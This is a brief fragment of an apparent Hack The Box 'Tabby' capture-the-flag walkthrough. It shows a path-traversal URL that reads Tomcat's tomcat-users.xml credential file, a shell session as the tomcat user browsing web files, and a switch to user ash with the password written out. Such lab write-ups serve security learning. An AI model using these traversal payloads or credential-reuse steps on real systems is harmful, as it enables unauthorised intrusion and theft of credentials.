 tomcat@tabby:/var/www/html$ ls
ls
Not secure megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
assets favicon.ico files index.php logo.png news.php Readme.txt
tomcat@tabby:/var/www/html$ cd files
cd files
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip archive revoked_certs statement
tomcat@tabby:/var/www/html/files$ su ash
su ash
Password: admin@it
ash@tabby:/var/www/html/files$